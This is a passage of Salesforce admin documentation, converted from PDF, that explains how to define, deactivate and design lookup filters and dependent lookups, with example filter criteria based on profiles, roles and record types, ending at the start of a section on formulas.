

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

To manage lookup filters:



# Supported Objects

Salesforce supports lookup filters on relationship fields that point to:

- **•** Accounts
- **•** Assets
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Contracts
- **•** Entitlements
- **•** Ideas
- **•** Leads
- **•** Opportunities
- **•** Products
- **•** Quotes
- **•** Service contracts
- **•** Social Personas
- **•** Users
- **•** Custom objects

#### SEE ALSO:

<span id="page-3915-0"></span>[Notes on Lookup Filters](#page-3918-0) [Lookup Filter Examples](#page-3921-0) [Tip sheet: Creating Lookup Filters on Relationship Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

## Define Lookup Filters

- **1.** You can create lookup filters for new relationship fields in step 3 of the custom field wizard.
	- **a.** From the management settings for the field's object, go to Fields.
	- **b.** Click **Edit** next to the name of the lookup or master-detail relationship field to which you want to apply the filter.
- **2.** In the Lookup Filter Options section, click **Show Filter Settings**.
- **3.** Specify the filter criteria a record must meet to be a valid value. To specify criteria, click **Insert Suggested Criteria** and choose from a list of suggested criteria, or manually enter your own criteria. To enter your own criteria:
	- **a.** In the first column, click the lookup icon or start typing in the text box and select a field.
	- **b.** In the second column, select an operator.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

To define lookup filters:

- **c.** In the third column, select *Value* if Salesforce should compare the field in the first column with a static value, or select *Field* if Salesforce should compare the field in the first column with the value of another field.
- **d.** In the fourth column, enter the value or select the field that Salesforce should compare with the field in the first column.

Note:

- **•** Click **Add Filter Logic** to add Boolean conditions.
- **•** Select a suggested field from the Field text box. You can only select fields on the current record, the lookup object, or the user record. You can also choose related fields that are one relationship away from the lookup object. Salesforce assists you by listing the available fields and relationships when you click the lookup icon or click inside the text box.
- **•** Lookup filter criteria can compare fields of different types as long as they are compatible.
- **4.** Specify whether the filter is required or optional. For fields with optional lookup filters, only values that match the lookup filter criteria appear in the lookup dialog initially; however, users can click the **Show all results** link in the lookup dialog to remove the filter and view all search result values for the lookup field. Also, optional lookup filters allow users to save values that don't match the lookup filter criteria, and Salesforce does not display an error message if a user tries to save such values.

For required lookup filters, specify whether you want Salesforce to display the standard error message or a custom message when a user enters an invalid value.

- **5.** Optionally, enter text to display in the lookup search dialog. Consider text that guides users in their searches and explains the business rule that the lookup filter implements.
- **6.** Leave Enable this filter selected.
- **7.** Save your changes.

SEE ALSO:

[Notes on Lookup Filters](#page-3918-0) [Dependent Lookups](#page-3917-0) [Lookup Filter Examples](#page-3921-0) [Tip sheet: Creating Lookup Filters on Relationship Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf) [Find Object Management Settings](#page-3692-0)

## Delete or Deactivate Lookup Filters

- **1.** From the managements settings for the relationship field's object, go to Fields.
- **2.** Scroll to the Custom Fields & Relationships related list.
- **3.** Click the name of the field containing the lookup filter.
- **4.** Click **Edit**.
- **5.** To deactivate the lookup filter, deselect Enable this filter, then save your changes. Deactivating a lookup filter preserves the lookup filter configuration but:
	- **•** Prevents it from applying to the relationship field
	- **•** Prevents it from impacting the cross-object references limit
	- **•** Removes it as a dependency for fields referenced in the lookup filter criteria

**6.** To delete the lookup filter, click **Clear Filter Criteria**, then save your changes.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

To define lookup filters:

Deleting a lookup filter permanently removes it. You can't recover deleted lookup filters.

#### SEE ALSO:

[Dependent Lookups](#page-3917-0) [Notes on Lookup Filters](#page-3918-0) [Find Object Management Settings](#page-3692-0)

## View a List of Lookup Filters for a Target Object

You can quickly see a list of all of the lookup filters that restrict the values of each target object. This is useful when creating similar filters for a target object. Also, lookup filters that reference fields on related objects count against the cross-object reference limit, which is the number of unique relationships allowed for a target object. The Related Lookup Filters list lets you see which lookup filters might impact that limit.

To see which lookup filters affect the limit for a particular target object, from the management settings for the object, go to Related Lookup Filters.

<span id="page-3917-0"></span>SEE ALSO: [Dependent Lookups](#page-3917-0) [Notes on Lookup Filters](#page-3918-0)

# Dependent Lookups

A dependent lookup is a relationship field with a [lookup filter](#page-3914-0) that references fields on the source object. For example, you can configure the case Contact field to only show contacts associated with the account selected in the case Account Name field.

When a user changes the value of a referenced field on the source object, Salesforce immediately verifies that the value in the dependent lookup still meets the lookup filter criteria. If the value doesn't meet the criteria, an error message is displayed and users can't save the record until the value is valid.

If the referenced field on the source object is a lookup, master-detail, or hierarchy field, users can't change its value by typing. Instead, users must click the lookup icon and select a value in the lookup search dialog.



Tip: Dependent lookups are supported in Visualforce pages.

#### SEE ALSO:

[Define Lookup Filters](#page-3915-0) [Lookup Filter Examples](#page-3921-0) [Tip sheet: Creating Lookup Filters on Relationship Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

To define lookup filters:

**•** "Customize Application"

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To manage dependent lookups:

# <span id="page-3918-0"></span>Notes on Lookup Filters

- On the Fields page, the  $\heartsuit$  icon indicates all fields with active lookup filters. The  $\heartsuit^*$  icon indicates that the lookup filter is required.
- **•** The lookup filters you create in Salesforce also appear in the partner portal and Customer Portal.
- **•** Lookup filters are case-sensitive.
- **•** If you convert a required lookup filter with a custom error message to optional, Salesforce deletes the message.
- **•** If you create a lookup filter that invalidates an existing value for that field, the value persists; however, when a user edits the record, Salesforce displays an error message and requires the user to change the invalid value before saving.
- Salesforce prevents you from saving changes that cause required lookup filters on related records to contain invalid values.
- **•** Versions 16.0 and higher of the Salesforce API support lookup filters. Lookup filters are enforced when you load data through the API.
- **•** If you configure a lookup filter to show inactive users only, the relationship field has no valid options because inactive users are never valid for relationship fields that point to the User object.
- **•** If you create a filtered lookup on a field that looks up to another object, both objects must be deployed into the organization at the same time.
- **•** Salesforce does not display an error message if the value of a controlling field invalidates the value of a dependent master-detail relationship field.
- **•** Dependent lookups are supported in Visualforce pages.

# Spanning Relationships in Lookup Filters

Filter criteria can include fields directly related to the target object (one level only). For example, on a lookup field pointing to contacts, a lookup filter can reference fields on the account related to the contact via the Account Name relationship field. The lookup field can also reference fields on the contact related to the contact via the Reports To relationship field.

For required lookup filters, each field referenced on a related lookup object counts against the number of unique relationships allowed for the referenced object, not the source object. For example, the two unique relationships described above count against the number allowed for the Contact object. Optional lookup filters don't count against the limit on the number of unique relationships allowed per object.

To see which lookup filters affect the limit for a particular target object, from the management settings for the object, go to Related Lookup Filters.

# Lookup Filters vs. Validation Rules

Validation rules and lookup filters achieve similar ends, but offer different advantages. Use a lookup filter if:

- **•** You want to improve user efficiency by limiting the number of available options in a lookup search dialog.
- **•** You want to improve user efficiency by automating filters on lookup search dialogs that your users manually set.

Use a validation rule if:

**•** You're close to the maximum number of lookup filters allowed.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

## USER PERMISSIONS

To manage lookup filters:

**•** You must implement a complex business rule that requires you to use a formula. Formulas can reference fields that basic filter criteria can't reference, such as fields on the parent of the source object. Formulas can also use functions. For example, use ISNEW if the rule should only apply on record creation, or ISCHANGED if the rule should apply when a field changes.

SEE ALSO: [Lookup Filters](#page-3914-0) [Dependent Lookups](#page-3917-0) [Tip sheet: Creating Lookup Filters on Relationship Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

## Notes on Using Lookup Filters with Person Accounts

If your organization uses person accounts, note the following:

- Person Accounts don't support Contact filters; however, Person Accounts support Account filters. For example, if the Account field has a dependent lookup filter that's added to a Person Account, dependent lookups are supported. If the Contact field has a dependent lookup filter that's added to a Person Account, dependent lookups isn't supported.
- **•** Lookup filter criteria on Account Name only apply to business accounts, not person accounts. For example, if your lookup filter criteria is Account Name does not contain book, business accounts with "book" in the name, such as John's Bookstore, are not valid, but person accounts with "book" in the name, such as John Booker, are valid and appear in the lookup

dialog for the Account field. If you need to filter on the name for a person account, use the First Name or Last Name fields instead.

- Use the Is Person Account field in your lookup filter criteria to restrict the valid values of a lookup field to one type of account (either person accounts or business accounts). For example, to restrict a lookup to only person accounts, include the following in your lookup filter criteria: *Is Person Account equals True*.
- You can't package lookup filters that reference standard fields specific to person accounts, such as the Email and Title fields.

#### SEE ALSO:

[Lookup Filters](#page-3914-0)

### Lookup Filters Best Practices

#### **Custom Help**

Define custom help for fields with lookup filters to let users know about the business rule the filter enforces. For example, if the lookup filter restricts the Account Name on opportunities to only allow active accounts, define custom help that states *You can only associate active accounts with opportunities.*

#### **Error Messages**

Customize lookup filter error messages to guide users who type invalid values. For example, if the lookup filter restricts the Account Name on opportunities to only allow active accounts, define an error message that states *Value doesn't exist or isn't an active account.*

Important: Salesforce translates the standard error message for required lookup filters, but not custom error messages. Use  $\left( 0\right)$ the Translation Workbench to translate lookup filter custom error messages. To restore the standard error message after modifying it, click **Reset to default message**.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

#### **Working with Master-Detail Relationship Fields**

When creating a lookup filter on a master-detail relationship field, verify that the current values of the field on all of the detail records meet the criteria you specify. If you specify criteria that an existing value doesn't meet, Salesforce prevents the user from saving changes to the detail record. If this occurs, the user must first modify the value on the master record to meet the criteria. For example, consider a custom object with a master-detail relationship field that points to accounts. If you define a lookup filter that excludes all accounts with a Create Date before 01/01/2009, verify that no existing records of that custom object have a master-detail relationship with any account created before 2009. A quick way to do this is to create a report that shows all accounts with a Create Date before 01/01/2009.

#### **Profile-Based Lookup Filters**

Use *Current User Profile: ID* in filter criteria to define different filter criteria for different users, or to let administrators enter values that don't match the criteria. Avoid using *Current User Profile: Name* due to technical limitations on standard profiles.

If you enter *Current User Profile: Name* or *Profile: Name* in the Field column of your lookup filter criteria, Salesforce displays a lookup icon in that row. Click the lookup icon to select from a list of existing profiles rather than typing profile names.

#### **Record IDs vs. Record Names**

To reference a specific record in filter criteria, use the ID of the record instead of its name. IDs are always unique whereas names are not.

#### **Testing**

After creating a lookup filter, test it to make sure it is not too restrictive. Depending on their permissions, some users may have read-only access to some relationship fields; ensure your lookup filters don't prevent those users from editing records critical to their job functions.

#### **Dependent Lookups on Page Layouts and Mini Page Layouts in the Console**

When designing page layouts with dependent lookups:

- **•** If a dependent lookup is above its controlling field on a layout, make its lookup filter optional or redesign the layout. Moving a required dependent lookup above its controlling field may confuse users who typically start from the top of a page when entering data.
- Ensure that both the controlling and dependent fields are visible so users can correct invalid values.

#### **Lookup Filters and the Lookup Filter Fields Search Layout**

Don't reference the same fields in both lookup filter criteria and the Lookup Filter Fields search layout. Users might assume that results from their custom search override administrator-controlled lookup filters.

SEE ALSO:

[Lookup Filters](#page-3914-0)

[Tip sheet: Creating Lookup Filters on Relationship Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

### <span id="page-3921-0"></span>Lookup Filter Examples

#### Record Types in Lookup Filters

If the value of a relationship field should only consist of records with a particular [record type](#page-3749-0), specify the record type in a lookup filter. For example, if the Account Name field on opportunities should only have accounts with a Customer Account custom record type, define the following lookup filter to restrict users to only creating or editing opportunities associated with accounts that have a Customer Account record type, excluding accounts with Partner Account and Competitor Account record types:

#### **Filter Criteria**

*Account Name: Account Record Type equals value Customer Account*

#### **Custom Error Message**

*Account does not exist or is not a customer account.*

#### **Lookup Window Text**

*You can only associate customer accounts to an opportunity. Search results only display customer accounts.*

#### Record Status in Lookup Filters

If the value of a relationship field should only consist of records with particular status, specify the status in a lookup filter. For example, consider a Job Application object with a relationship field that points to the Position object. If the relationship field should only have open positions, define the following lookup filter to restrict users to only creating or editing job applications for positions with the Status field set to Open:

#### **Filter Criteria**

*Position: Status equals value Open*

#### **Custom Error Message**

*Position does not exist or is not an open position.*

#### **Lookup Window Text**

*You can associate only open positions with job applications. Search results display open positions only.*

#### Profiles in Lookup Filters

When a business rule does not apply to users with every profile, use the Current User Profile global variable fields to define lookup filters that only affect users with a particular profile.

For example, the following lookup filter on the Case object Account Name field restricts users with a "Domestic Sales" profile to only creating or editing opportunities associated with accounts that have a billing country of "USA" while allowing other users to associate opportunities with any account:

#### **Filter Criteria**

- **1.** *Current User Profile: Name equals value Domestic Sales*
- **2.** *Account Name: Billing Country equals value USA*
- **3.** *Current User Profile: Name not equal to value Domestic Sales*

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

To define lookup filters:

#### **Filter Logic**

(1 AND 2) OR 3

#### **Custom Error Message**

*Account does not exist or the account billing country is not USA. Domestic sales reps can only create opportunities for accounts in the United States.*

#### **Lookup Window Text**

*Search results show only United States accounts in the for domestic sales representatives.*

You can modify the above example to simultaneously restrict users with a "Global Sales" custom profile to only associating opportunities to accounts with a non-US billing country:

#### **Filter Criteria**

- **1.** *Current User Profile: Name equals value Global Sales*
- **2.** *Account Name: Billing Country not equal to value USA*
- **3.** *Current User Profile: Name equals value Domestic Sales*
- **4.** *Account Name: Billing Country equals value USA*
- **5.** *Current User Profile: Name not equal to value Global Sales, Domestic Sales*

#### **Filter Logic**

(1 AND 2) OR (3 AND 4) OR 5

#### **Custom Error Message**

*Account does not exist or the account billing country is not in your sales area. Sales reps can only create opportunities for accounts in their sales area.*

#### **Lookup Window Text**

*Search results only display accounts in your region.*

Important: If you do not include line 5 in the filter criteria, users who are not in Global Sales or Domestic Sales cannot select or save any values on account records.

#### Roles in Lookup Filters

When a business rule does not apply to users in every role, use the Current User Role global variable fields to define lookup filters that only affect users with particular roles. For example, in a recruiting application that has a Position object with a lookup field to a Compensation Package object, you can restrict users from editing or creating positions that have an executive compensation plan unless they are executive administrators or vice presidents. To do this, define the following lookup filter on the Position object Compensation Package Name field:

#### **Filter Criteria**

- **1.** *Current User Role: Name does not start with value VP*
- **2.** *Current User Role: Name does not equal value Executive Administrator*
- **3.** *Compensation Package: Plan Type does not equal value Executive*
- **4.** *Current User Role: Name starts with value VP*
- **5.** *Current User Role: Name equals value Executive Administrator*

#### **Filter Logic**

((1 OR 2) AND 3) OR (4 OR 5)

#### **Custom Error Message**

*The compensation plan does not exist, or you have selected an executive compensation plan but do not have access to create executive positions.*

#### **Lookup Window Text**

*Search results only display compensation plans that are relevant to positions you are allowed to create.*

Important: Include the condition you are testing and the opposite condition. In this example, lines 1, 2, and 3 of the filter criteria ensure that users who are not VPs or Executive Administrators cannot select Executive compensation plans, while lines 4 and 5 ensure that VPs and Executive Administrators can select Executive compensation plans.

#### Blank Values in Lookup Filters

Your lookup filter criteria might reference a field that users often leave blank. You can design your lookup filter criteria to accept blank values by using the **Add Filter Logic** in the filter criteria to create an OR condition. For example, if you have a Partner Contact custom field on opportunities, restrict the field to only allow contacts that are associated to an account with a Partner Account record type, or private contacts not associated with any account.

#### **Filter Criteria**

**1.** *Partner Contact: Account: Account Record Type equals value Partner Account*

**2.** *Partner Contact: Account: Account Name equals value*

#### **Filter Logic**

1 OR 2

#### **Custom Error Message**

*The partner contact must be associated with a partner account, or must be a private contact.*

#### **Lookup Window Text**

*Search results only display contacts from partner accounts or your private contacts.*

#### User IDs in Lookup Filters

Using user IDs in optional lookup filters can significantly improve user efficiency by first showing lookup search dialog results that are most relevant to the user while still allowing users to see all results if necessary. For example, on a lookup field to accounts, you can create an optional lookup filter that restricts the search results to accounts that the user owns in the search lookup dialog results. If the user is looking for an account that someone else owns, the user can remove the filter.

#### **Filter Criteria**

*Current User: User ID equals Field Account: Owner ID*

#### **Lookup Window Text**

```
By default, search results only display accounts you own. To search all accounts,
click "Show all results."
```
#### Simple Dependent Lookups

If the value of a relationship field should depend on the value of another relationship field on the current record, specify the field to field comparison in the criteria. For example, if the case Contact Name field should only have contacts associated to the account specified in the case Account Name field, use the following lookup filter:
#### **Filter Criteria**

*Contact Name: Account ID equals field Case: Account ID*

#### **Custom Error Message**

*Contact does not exist or is not associated to the case account.*

#### **Lookup Window Text**

*Search results only display contacts associated to the case account.*

Note: When comparing lookup fields in lookup filter criteria, Salesforce always uses the ID of the relationship field, not the name.

#### Complex Lookup Filters and Dependent Lookups

Achieving complex business rules with lookup filters often involves combing your rules with filter logic and fields of various types. For example, consider an app for booking conference rooms that has the following data model:



The following lookup filter on the meeting Conference Room field restricts the valid values to conference rooms that have a projector if the meeting requires one, as well as the necessary number of seats:

#### **Filter Criteria**

- **1.** *Meeting: Projector Required equals field Meeting Conference Room: Has Projector*
- **2.** *Meeting: Projector Required equals value False*
- **3.** *Conference Room: Number of Seats Available greater or equal field Meeting: Number of Participants*

#### **Filter Logic**

(1 OR 2) AND 3

#### **Custom Error Message**

*Conference room not found or is insufficient for your meeting.*

#### **Lookup Window Text**

*Search results only display conference rooms that can support your meeting requirements.*

To refine the valid values even further, incorporate the office where the conference room is located:

#### **Filter Criteria**

- **1.** *Meeting: Projector Required equals field Meeting Conference Room: Has Projector*
- **2.** *Meeting: Projector Required equals value False*
- **3.** *Conference Room: Number of Seats Available greater than field Meeting: Number of Participants*
- **4.** *Meeting: Office equals Field Conference Room: Conference Room Location*

#### **Filter Logic**

(1 OR 2) AND 3 AND 4

#### **Custom Error Message**

*Conference room not found or is insufficient for your meeting.*

#### **Lookup Window Text**

*Search results only display conference rooms that can support your meeting requirements.*

#### SEE ALSO:

```
Notes on Lookup Filters
```
[Tip sheet: Creating Lookup Filters on Relationship Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Using Formulas

# Formulas

# Watch a Demo: [Getting Started With Formulas](http://salesforce.vidyard.com/watch/EC0MrR6ZMU4CiHyFaakGhg)

This video gives a brief introduction to Salesforce formulas, accessing the formulas editor in the app, and how to use the editor tools to create formulas.

A formula is an algorithm that derives its value from other fields, expressions, or values. Formulas can help you automatically calculate the value of a field based on other fields.

Many areas in Salesforce use formulas. Before you begin using formulas, review the differences in their uses:



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Reports and Approvals are not available in **Database.com**





# Common Formula Processes

### SEE ALSO:

<span id="page-3927-0"></span>[Elements of a Formula](#page-3928-0) [Formula Data Types](#page-3927-0)

# Formula Data Types

The data type of a formula determines the type of data you expect returned from your formula. Review the following data types.

